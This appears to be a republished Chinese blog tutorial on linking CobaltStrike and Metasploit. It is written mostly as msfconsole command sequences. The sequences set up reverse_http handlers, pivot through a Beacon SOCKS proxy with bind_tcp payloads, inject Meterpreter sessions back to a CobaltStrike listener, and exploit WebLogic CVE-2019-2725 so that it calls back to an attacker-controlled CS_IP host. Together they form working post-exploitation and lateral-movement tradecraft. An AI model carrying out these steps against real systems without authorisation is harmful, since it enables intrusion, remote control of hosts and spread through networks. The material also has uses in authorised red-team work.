
Look for Ms08067
Personally, I think CobaltStrike’s graphical interface and rich functions are a powerful post-penetration framework, especially for convenient horizontal management. Various data and shells were collected during the move, but they are very weak for vulnerability exploitation and initial breakthroughs; on the other hand, Metasploit, as a vulnerability exploitation framework, has extremely smooth EXP and various modules, including scanning, breakthrough, Expanding one-stop services, but the management of multiple shells seems a bit weak (after all, there is no graphical interface, and there are too many commands to remember). Therefore, how to effectively link the two frameworks has become the knowledge I want to learn today.
Use CS’s Beacon to derive a shell for MSF and perform subsequent penetration tasks:
In MSF Configure monitoring

# 配置监听器msf> use exploit/multi/handler# 选择payloadmsf> windows/meterpreter/reverse_httpmsf> set lhost IPmsf> set lport port# 启动监听器msf> set ExitOnSession Falsemsf> run -jz
Establish an external listener Foreign HTTP (or Foreign HTTPS) in CS
Select the target you want to derive, right-click and select the spawn function , select the listener you just created, and you can receive the connection back in MSF.
Use CS to provide forwarding or proxy functions for MSF for subsequent detection and vulnerability exploitation:

Use Beacon to establish socks proxy:
In Beacon Enter the socks listening port in , or right-click on the forwarding target, select SOCKS Server in pivoting, configure the listening port and click
launch to activate.

#设置代理 msf> setg Proxies socks4:127.0.0.1:36725 #配置payload,因为是隔离网段的主机,无法直接反连回MSF,所以需要换成被动连接的bind类型载荷 msf> set payload windows/meterpreter/bind_tcp msf> run


# 将meterpreter会话挂起 meterpreter> background # 进入payload_inject模块 msf> use exploit/windows/local/payload_inject # 根据CS监听器类型选择对应的payload(http或者https) msf> set payload windows/meterpreter/reverse_http # 设置回连地址(CS监听器地址) msf> set LHOST CS_IP msf> set LPORT CS_PORT # 指定要执行的meterpreter会话 msf> set session meterpreter会话ID # 设置MSF不启动监听(不然的话msf会提示执行成功,但没有会话建立,同时CS也不会接收到会话) msf> set disablepayloadhandler true msf> run
Directly bounce back to CS:

Directly request and load the CS payload when exploiting the MSF vulnerability, which is basically the same as the second method (the test vulnerability is CVE-2019 -2725)# 根据CS监听器类型选择对应的payload msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set payload windows/meterpreter/reverse_http # 设置回连地址(CS监听器地址) msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LHOST CS_IP msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LPORT CS_PORT # 指定要执行的meterpreter会话 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set session meterpreter会话ID # 设置MSF不启动监听(不然的话msf会提示执行成功,但没有会话建立,同时CS也不会接收到会话) msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set disablepayloadhandler true


, and no window pops up on the target host. The 64-bit payload could not be loaded during testing. This may be because after exploiting this vulnerability, a 32-bit cmd.exe will be launched to execute subsequent commands.
一开始打算是做一篇学习笔记,毕竟好记性不如烂笔头,看过的东西长时间不使用的话可能就忘记了,留下一个备忘录日后查询起来也方便。但是,做到后来就是一个爬坑的过程了,觉得自己好聪明,“这两个载荷名字好像,也没有文章提到,会不会也可联动呀?”,因为网上介绍的方法(中文文章)基本上都是和CS官方2016年发布的指南的是一样的,但是我看目前CS中Listener的种类不止
http和https ,
dns smb tcp
MSF中也有诸如
windows/meterpreter/reverse_tcp_dns windows/meterpreter/bind_named_pipe windows/meterpreter/reverse_tcp
这类看起来很像的payload模块,一番测试下来,也就只有http和https载荷可以接收到另一方回连的会话。果然还是是自己太年轻了,没有人提,确实就是因为它不是这样用的,毕竟两个框架一开始就是独立的,这样成熟的框架之间能有联通的方法已经给面子了,一开始就不应该奢求太多的。
The above is the detailed content of Example analysis of linkage between CobaltStrike and Metasploit. For more information, please follow other related articles on the PHP Chinese website!




